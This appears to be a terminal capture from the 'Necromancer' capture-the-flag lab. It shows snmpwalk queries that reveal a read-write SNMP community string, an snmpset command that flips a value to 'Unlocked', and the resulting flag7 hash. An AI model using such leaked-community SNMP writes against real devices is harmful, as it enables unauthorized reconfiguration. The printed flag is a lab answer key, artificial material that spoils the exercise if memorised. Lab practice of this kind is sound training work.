 kali@kali: ~/necromancer1/necromancer(file)
File Actions Edit View Help
┌──(kali㉿kali)-[~/necromancer1/necromancer(file)]
└─$ snmpwalk -v 2c -c death2all 192.168.56.102
iso.3.6.1.2.1.1.1.0 = STRING: "You stand in front of a door."
iso.3.6.1.2.1.1.4.0 = STRING: "The door is Locked. If you choose to defeat me, the door must be Unlocked."
iso.3.6.1.2.1.1.5.0 = STRING: "Fear the Necromancer!"
iso.3.6.1.2.1.1.6.0 = STRING: "Locked - death2allrw!"
iso.3.6.1.2.1.1.6.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
┌──(kali㉿kali)-[~/necromancer1/necromancer(file)]
└─$ snmpset -v 2c -c death2allrw 192.168.56.102 iso.3.6.1.2.1.1.6.0 s "Unlocked"
iso.3.6.1.2.1.1.6.0 = STRING: "Unlocked"
┌──(kali㉿kali)-[~/necromancer1/necromancer(file)]
└─$ snmpwalk -v 2c -c death2all 192.168.56.102
iso.3.6.1.2.1.1.1.0 = STRING: "You stand in front of a door."
iso.3.6.1.2.1.1.4.0 = STRING: "The door is unlocked! You may now enter the Necromancer's lair!"
iso.3.6.1.2.1.1.5.0 = STRING: "Fear the Necromancer!"
iso.3.6.1.2.1.1.6.0 = STRING: "flag7{9e5494108d10bbd5f9e7ae52239546c4} - t22"
iso.3.6.1.2.1.1.6.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
┌──(kali㉿kali)-[~/necromancer1/necromancer(file)]
└─$